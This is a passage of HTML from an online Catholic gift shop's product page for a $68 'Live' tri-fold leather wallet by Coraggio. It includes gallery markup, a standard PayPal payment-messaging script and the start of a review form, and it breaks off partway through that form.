        <div data-widget-id="1f627f5a-2191-4715-9107-f1535bdc8beb" data-placement-id="2ba7aa39-769f-4e17-a5bb-f0ac34041ba1" data-placement-status="ACTIVE"><style>
  .sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb {
    height: 50px;
  }
</style>

<div class="sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb">
</div>
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>

        <div class="body " id='main-content' role='main' data-currency-code="USD">
     
        <div class="container">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/gifts/"
                       
                    >
                        <span>Gifts</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/rustic-leather-gifts/"
                       
                    >
                        <span>Rustic Leather Gifts</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/tri-fold-leather-wallets-1/"
                       
                    >
                        <span>Tri-Fold Leather Wallets</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/"
                       aria-current="page"
                    >
                        <span>&quot;Live&quot; Tri-Fold Leather Wallet</span>
                    </a>
                </li>
    </ol>
</nav>

<script nonce="" type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.catholictothemax.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.catholictothemax.com/gifts/",
                "name": "Gifts"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.catholictothemax.com/rustic-leather-gifts/",
                "name": "Rustic Leather Gifts"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.catholictothemax.com/tri-fold-leather-wallets-1/",
                "name": "Tri-Fold Leather Wallets"
            }
        },
        {
            "@type": "ListItem",
            "position": 5,
            "item": {
                "@id": "https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/",
                "name": "\"Live\" Tri-Fold Leather Wallet"
            }
        }
    ]
}
</script>

    </div>

    <div>
        <div class="container">
            
<div class="productView" >
    <section class="productView-images" data-image-gallery>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
        <figure class="productView-image"
                data-image-gallery-main
                data-zoom-image="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280x1280/products/22274/97123/RLTW-Q175_chocolate_copy__46352.1755630996.jpg?c=2"
                >
            <div class="productView-img-container">
                    <a href="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280x1280/products/22274/97123/RLTW-Q175_chocolate_copy__46352.1755630996.jpg?c=2"
                        target="_blank">
                <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/760x760/products/22274/97123/RLTW-Q175_chocolate_copy__46352.1755630996.jpg?c=2" alt="&quot;Live&quot; Tri-Fold Leather Wallet" title="&quot;Live&quot; Tri-Fold Leather Wallet" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/80w/products/22274/97123/RLTW-Q175_chocolate_copy__46352.1755630996.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/80w/products/22274/97123/RLTW-Q175_chocolate_copy__46352.1755630996.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/160w/products/22274/97123/RLTW-Q175_chocolate_copy__46352.1755630996.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/320w/products/22274/97123/RLTW-Q175_chocolate_copy__46352.1755630996.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/640w/products/22274/97123/RLTW-Q175_chocolate_copy__46352.1755630996.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/960w/products/22274/97123/RLTW-Q175_chocolate_copy__46352.1755630996.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280w/products/22274/97123/RLTW-Q175_chocolate_copy__46352.1755630996.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1920w/products/22274/97123/RLTW-Q175_chocolate_copy__46352.1755630996.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/2560w/products/22274/97123/RLTW-Q175_chocolate_copy__46352.1755630996.jpg?c=2 2560w"

class="lazyload productView-image--default"

data-main-image />
                    </a>
            </div>
        </figure>
        <ul class="productView-thumbnails">
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280x1280/products/22274/97123/RLTW-Q175_chocolate_copy__46352.1755630996.jpg?c=2"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/760x760/products/22274/97123/RLTW-Q175_chocolate_copy__46352.1755630996.jpg?c=2"
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/80w/products/22274/97123/RLTW-Q175_chocolate_copy__46352.1755630996.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/160w/products/22274/97123/RLTW-Q175_chocolate_copy__46352.1755630996.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/320w/products/22274/97123/RLTW-Q175_chocolate_copy__46352.1755630996.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/640w/products/22274/97123/RLTW-Q175_chocolate_copy__46352.1755630996.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/960w/products/22274/97123/RLTW-Q175_chocolate_copy__46352.1755630996.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280w/products/22274/97123/RLTW-Q175_chocolate_copy__46352.1755630996.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1920w/products/22274/97123/RLTW-Q175_chocolate_copy__46352.1755630996.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/2560w/products/22274/97123/RLTW-Q175_chocolate_copy__46352.1755630996.jpg?c=2 2560w"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280x1280/products/22274/97123/RLTW-Q175_chocolate_copy__46352.1755630996.jpg?c=2"
                    >
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/50x50/products/22274/97123/RLTW-Q175_chocolate_copy__46352.1755630996.jpg?c=2" alt="&quot;Live&quot; Tri-Fold Leather Wallet" title="&quot;Live&quot; Tri-Fold Leather Wallet">
                    </a>
                </li>
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280x1280/products/22274/86882/back__39269.1622730114.jpg?c=2"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/760x760/products/22274/86882/back__39269.1622730114.jpg?c=2"
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/80w/products/22274/86882/back__39269.1622730114.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/160w/products/22274/86882/back__39269.1622730114.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/320w/products/22274/86882/back__39269.1622730114.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/640w/products/22274/86882/back__39269.1622730114.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/960w/products/22274/86882/back__39269.1622730114.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280w/products/22274/86882/back__39269.1622730114.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1920w/products/22274/86882/back__39269.1622730114.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/2560w/products/22274/86882/back__39269.1622730114.jpg?c=2 2560w"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280x1280/products/22274/86882/back__39269.1622730114.jpg?c=2"
                    >
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/50x50/products/22274/86882/back__39269.1622730114.jpg?c=2" alt="&quot;Live&quot; Tri-Fold Leather Wallet" title="&quot;Live&quot; Tri-Fold Leather Wallet">
                    </a>
                </li>
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280x1280/products/22274/86883/opened-2.0__48531.1622730114.jpg?c=2"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/760x760/products/22274/86883/opened-2.0__48531.1622730114.jpg?c=2"
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/80w/products/22274/86883/opened-2.0__48531.1622730114.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/160w/products/22274/86883/opened-2.0__48531.1622730114.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/320w/products/22274/86883/opened-2.0__48531.1622730114.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/640w/products/22274/86883/opened-2.0__48531.1622730114.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/960w/products/22274/86883/opened-2.0__48531.1622730114.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280w/products/22274/86883/opened-2.0__48531.1622730114.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1920w/products/22274/86883/opened-2.0__48531.1622730114.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/2560w/products/22274/86883/opened-2.0__48531.1622730114.jpg?c=2 2560w"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280x1280/products/22274/86883/opened-2.0__48531.1622730114.jpg?c=2"
                    >
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/50x50/products/22274/86883/opened-2.0__48531.1622730114.jpg?c=2" alt="&quot;Live&quot; Tri-Fold Leather Wallet" title="&quot;Live&quot; Tri-Fold Leather Wallet">
                    </a>
                </li>
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280x1280/products/22274/86884/folded-2.0__73927.1622730114.jpg?c=2"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/760x760/products/22274/86884/folded-2.0__73927.1622730114.jpg?c=2"
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/80w/products/22274/86884/folded-2.0__73927.1622730114.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/160w/products/22274/86884/folded-2.0__73927.1622730114.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/320w/products/22274/86884/folded-2.0__73927.1622730114.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/640w/products/22274/86884/folded-2.0__73927.1622730114.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/960w/products/22274/86884/folded-2.0__73927.1622730114.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280w/products/22274/86884/folded-2.0__73927.1622730114.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1920w/products/22274/86884/folded-2.0__73927.1622730114.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/2560w/products/22274/86884/folded-2.0__73927.1622730114.jpg?c=2 2560w"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280x1280/products/22274/86884/folded-2.0__73927.1622730114.jpg?c=2"
                    >
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/50x50/products/22274/86884/folded-2.0__73927.1622730114.jpg?c=2" alt="&quot;Live&quot; Tri-Fold Leather Wallet" title="&quot;Live&quot; Tri-Fold Leather Wallet">
                    </a>
                </li>
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280x1280/products/22274/97124/RLTW-Q175_stone_copy__17429.1755630992.jpg?c=2"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/760x760/products/22274/97124/RLTW-Q175_stone_copy__17429.1755630992.jpg?c=2"
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/80w/products/22274/97124/RLTW-Q175_stone_copy__17429.1755630992.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/160w/products/22274/97124/RLTW-Q175_stone_copy__17429.1755630992.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/320w/products/22274/97124/RLTW-Q175_stone_copy__17429.1755630992.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/640w/products/22274/97124/RLTW-Q175_stone_copy__17429.1755630992.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/960w/products/22274/97124/RLTW-Q175_stone_copy__17429.1755630992.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280w/products/22274/97124/RLTW-Q175_stone_copy__17429.1755630992.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1920w/products/22274/97124/RLTW-Q175_stone_copy__17429.1755630992.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/2560w/products/22274/97124/RLTW-Q175_stone_copy__17429.1755630992.jpg?c=2 2560w"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280x1280/products/22274/97124/RLTW-Q175_stone_copy__17429.1755630992.jpg?c=2"
                    >
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/50x50/products/22274/97124/RLTW-Q175_stone_copy__17429.1755630992.jpg?c=2" alt="&quot;Live&quot; Tri-Fold Leather Wallet" title="&quot;Live&quot; Tri-Fold Leather Wallet">
                    </a>
                </li>
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280x1280/products/22274/86886/opened-2.0__78400.1622730114.jpg?c=2"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/760x760/products/22274/86886/opened-2.0__78400.1622730114.jpg?c=2"
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/80w/products/22274/86886/opened-2.0__78400.1622730114.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/160w/products/22274/86886/opened-2.0__78400.1622730114.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/320w/products/22274/86886/opened-2.0__78400.1622730114.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/640w/products/22274/86886/opened-2.0__78400.1622730114.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/960w/products/22274/86886/opened-2.0__78400.1622730114.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280w/products/22274/86886/opened-2.0__78400.1622730114.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1920w/products/22274/86886/opened-2.0__78400.1622730114.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/2560w/products/22274/86886/opened-2.0__78400.1622730114.jpg?c=2 2560w"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280x1280/products/22274/86886/opened-2.0__78400.1622730114.jpg?c=2"
                    >
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/50x50/products/22274/86886/opened-2.0__78400.1622730114.jpg?c=2" alt="&quot;Live&quot; Tri-Fold Leather Wallet" title="&quot;Live&quot; Tri-Fold Leather Wallet">
                    </a>
                </li>
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280x1280/products/22274/86887/folded-2.0__44371.1622730114.jpg?c=2"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/760x760/products/22274/86887/folded-2.0__44371.1622730114.jpg?c=2"
                        data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/80w/products/22274/86887/folded-2.0__44371.1622730114.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/160w/products/22274/86887/folded-2.0__44371.1622730114.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/320w/products/22274/86887/folded-2.0__44371.1622730114.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/640w/products/22274/86887/folded-2.0__44371.1622730114.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/960w/products/22274/86887/folded-2.0__44371.1622730114.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280w/products/22274/86887/folded-2.0__44371.1622730114.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1920w/products/22274/86887/folded-2.0__44371.1622730114.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/2560w/products/22274/86887/folded-2.0__44371.1622730114.jpg?c=2 2560w"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/1280x1280/products/22274/86887/folded-2.0__44371.1622730114.jpg?c=2"
                    >
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/50x50/products/22274/86887/folded-2.0__44371.1622730114.jpg?c=2" alt="&quot;Live&quot; Tri-Fold Leather Wallet" title="&quot;Live&quot; Tri-Fold Leather Wallet">
                    </a>
                </li>
        </ul>
    </section>
    <section class="productView-details product-data">
        <div class="productView-product">

            <h1 class="productView-title main-heading">&quot;Live&quot; Tri-Fold Leather Wallet</h1>
                <span class="productView-brand">
                    <a href="https://www.catholictothemax.com/coraggio/"><span><strong>Coraggio</strong></span></a>
                </span>
            <div class="productSKU">
                <dt class="productView-info-name sku-label" >SKU:</dt>
                <dd class="productView-info-value" data-product-sku>RLTW-Q175B</dd>
            </div>
            
            <div class="productView-price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$68.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
         <div class="price-section price-section--saving price" style="display: none;">
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    
                </span>
                <span class="price">)</span>
         </div>
            </div>


            <div data-content-region="product_below_price"><div data-layout-id="260e2582-d0d1-4609-9ab8-a1381f45feee">       <div data-widget-id="c210e954-076f-4455-bf40-15a90b4431a8" data-placement-id="20f48584-75fe-4932-869b-c48667dcc64d" data-placement-status="ACTIVE"><style media="screen">
  #banner-region-c210e954-076f-4455-bf40-15a90b4431a8 {
    display: block;
    width: 100%;
    max-width: 545px;
  }
</style>

<div id="banner-region-c210e954-076f-4455-bf40-15a90b4431a8">
  <div data-pp-message="" data-pp-style-logo-position="left" data-pp-style-logo-type="inline" data-pp-style-text-color="black" data-pp-style-text-size="12" id="paypal-commerce-proddetails-messaging-banner">
  </div>
  <script defer="" nonce="">
    (function () {
      // Price container with data-product-price-with-tax has bigger priority for product amount calculations
      const priceContainer = document.querySelector('[data-product-price-with-tax]')?.innerText
        ? document.querySelector('[data-product-price-with-tax]')
        : document.querySelector('[data-product-price-without-tax]');

      if (priceContainer) {
        renderMessageIfPossible();

        const config = {
          childList: true,    // Observe direct child elements
          subtree: true,      // Observe all descendants
          attributes: false,  // Do not observe attribute changes
        };

        const observer = new MutationObserver((mutationsList) => {
          if (mutationsList.length > 0) {
            renderMessageIfPossible();
          }
        });

        observer.observe(priceContainer, config);
      }

      function renderMessageIfPossible() {
        const amount = getPriceAmount(priceContainer.innerText)[0];

        if (amount) {
          renderMessage({ amount });
        }
      }

      function getPriceAmount(text) {
        /*
         INFO:
         - extracts a string from a pattern: [number][separator][number][separator]...
           [separator] - any symbol but a digit, including whitespaces
         */
        const pattern = /\d+(?:[^\d]\d+)+(?!\d)/g;
        const matches = text.match(pattern);
        const results = [];

        // if there are no matches
        if (!matches?.length) {
          const amount = text.replace(/[^\d]/g, '');

          if (!amount) return results;

          results.push(amount);

          return results;
        }

        matches.forEach(str => {
          const sepIndexes = [];

          for (let i = 0; i < str.length; i++) {
            // find separator index and push to array
            if (!/\d/.test(str[i])) {
              sepIndexes.push(i);
            }
          }
          if (sepIndexes.length === 0) return;
          // assume the last separator is the decimal
          const decIndex = sepIndexes[sepIndexes.length - 1];

          // cut the substr to the separator with replacing non-digit chars
          const intSubstr = str.slice(0, decIndex).replace(/[^\d]/g, '');
          // cut the substr after the separator with replacing non-digit chars
          const decSubstr = str.slice(decIndex + 1).replace(/[^\d]/g, '');

          if (!intSubstr) return;

          const amount = decSubstr ? `${intSubstr}.${decSubstr}` : intSubstr;
          // to get floating point number
          const number = parseFloat(amount);

          if (!isNaN(number)) {
            results.push(String(number));
          }
        });

        return results;
      }

      function loadScript(src, attributes) {
        return new Promise((resolve, reject) => {
          const scriptTag = document.createElement('script');

          if (attributes) {
            Object.keys(attributes)
                    .forEach(key => {
                      scriptTag.setAttribute(key, attributes[key]);
                    });
          }

          scriptTag.type = 'text/javascript';
          scriptTag.src = src;

          scriptTag.onload = () => resolve();
          scriptTag.onerror = event => {
            reject(event);
          };

          document.head.appendChild(scriptTag);
        });
      }

      function renderMessage(objectParams) {
        const paypalSdkScriptConfig = getPayPalSdkScriptConfig();

        const options = transformConfig(paypalSdkScriptConfig.options);
        const attributes = transformConfig(paypalSdkScriptConfig.attributes);

        const messageProps = { placement: 'product', ...objectParams };

        const renderPayPalMessagesComponent = (paypal) => {
          paypal.Messages(messageProps).render('#paypal-commerce-proddetails-messaging-banner');
        };

        if (options['client-id'] && options['merchant-id']) {
          if (!window.paypalMessages) {
            const paypalSdkUrl = 'https://www.paypal.com/sdk/js';
            const scriptQuery = new URLSearchParams(options).toString();
            const scriptSrc = `${paypalSdkUrl}?${scriptQuery}`;

            loadScript(scriptSrc, attributes).then(() => {
              renderPayPalMessagesComponent(window.paypalMessages);
            });
          } else {
            renderPayPalMessagesComponent(window.paypalMessages)
          }
        }
      }

      function transformConfig(config) {
        let transformedConfig = {};

        const keys = Object.keys(config);

        keys.forEach((key) => {
          const value = config[key];

          if (
                  value === undefined ||
                  value === null ||
                  value === '' ||
                  (Array.isArray(value) && value.length === 0)
          ) {
            return;
          }

          transformedConfig = {
            ...transformedConfig,
            [key]: Array.isArray(value) ? value.join(',') : value,
          };
        });

        return transformedConfig;
      }

      function getPayPalSdkScriptConfig() {
        const attributionId = 'BigCommerceInc_SP_BC_P4P';
        const currencyCode = 'USD';
        const clientId = 'AQ3RkiNHQ53oodRlTz7z-9ETC9xQNUgOLHjVDII9sgnF19qLXJzOwShAxcFW7OT7pVEF5B9bwjIArOvE';
        const merchantId = 'KKD45LNE3AD9L';
        const isDeveloperModeApplicable = 'false'.indexOf('true') !== -1;
        const buyerCountry = 'US';

        return {
          options: {
            'client-id': clientId,
            'merchant-id': merchantId,
            components: ['messages'],
            currency: currencyCode,
            ...(isDeveloperModeApplicable && { 'buyer-country': buyerCountry }),
          },
          attributes: {
            'data-namespace': 'paypalMessages',
            'data-partner-attribution-id': attributionId,
          },
        };
      }
    })();
  </script>
</div>
</div>
</div></div>
            <div class="productView-rating">
                    <span role="img"
      aria-label="Product rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                        <span>(No reviews yet)</span>
                    <button class="productView-reviewLink productView-reviewLink--new">
                        <a href="https://www.catholictothemax.com/coraggio/live-tri-fold-leather-wallet/"
                            data-reveal-id="modal-review-form"
                            role="button"
                        >
                           <i class="icon" aria-hidden="true" style="position: relative; top: -1px;">
                                <svg><use xlink:href="#icon-plus" /></svg>
                            </i>
                           <strong style="text-decoration: underline;">Write a Review</strong>
                        </a>
                    </button>
                    <div id="modal-review-form" class="modal" data-reveal>
    
    
    
    
    <div class="modal-header">
        <h2 class="modal-header-title">Write a Review</h2>
        <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    </div>
    <div class="modal-body">
        <div class="writeReview-productDetails">
            <div class="writeReview-productImage-container">
                <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/760x760/products/22274/97123/RLTW-Q175_chocolate_copy__46352.1755630996.jpg?c=2">
            </div>
            <h6 class="product-brand">Coraggio</h6>
            <h5 class="product-title">&quot;Live&quot; Tri-Fold Leather Wallet</h5>
        </div>
        <form class="form writeReview-form" action="/postreview.php" method="post">
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="form-label" for="rating-rate">Rating
                        <small>Required</small>
                    </label>
                    <!-- Stars -->
                    <!-- TODO: Review Stars need to be componentised, both for display and input -->
                    <select id="rating-rate" class="form-select" name="revrating" data-input aria-required="true">
                        <option value="">Select Rating</option>
                                <option value="1">1 star (worst)</option>
                                <option value="2">2 stars</option>
                                <option value="3">3 stars (average)</option>
                                <option value="4">4 stars</option>
                                <option value="5">5 stars (best)</option>
                    </select>
                </div>

                <!-- Name -->
                    <div class="form-field" id="revfromname" data-validation="" >
    <label class="form-label" for="revfromname_input">Name
        <small>Required</small>
    </label>
    <input type="text"
           name="revfromname"
           id="revfromname_input"
           class="form-input"
           data-label="Name"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                    <!-- Email -->
                        <div class="form-field" id="email" data-validation="" >
    <label class="form-label" for="email_input">Email
        <small>Required</small>
    </label>
    <input type="text"
           name="email"
           id="email_input"
           class="form-input"
           data-label="Email"
           data-input
